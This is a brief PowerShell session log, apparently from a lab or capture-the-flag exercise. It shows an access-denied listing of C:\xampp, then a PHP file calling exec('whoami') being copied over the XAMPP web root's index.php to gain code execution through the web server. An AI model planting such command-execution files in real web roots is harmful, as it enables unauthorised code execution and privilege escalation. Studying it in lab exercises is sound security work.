 PS C:\Users\diffuser> ls C:\xampp
ls : Access to the path 'C:\xampp' is denied.
At line:1 char:1
+ ls C:\xampp
+ ~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\xampp:String) [Get-ChildItem], UnauthorizedAccessException
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand

PS C:\Users\diffuser> Get-Content .\Desktop\index.php
<?php

echo exec("whoami");

?>
PS C:\Users\diffuser> copy .\Desktop\index.php C:\xampp\htdocs\index.php
PS C:\Users\diffuser>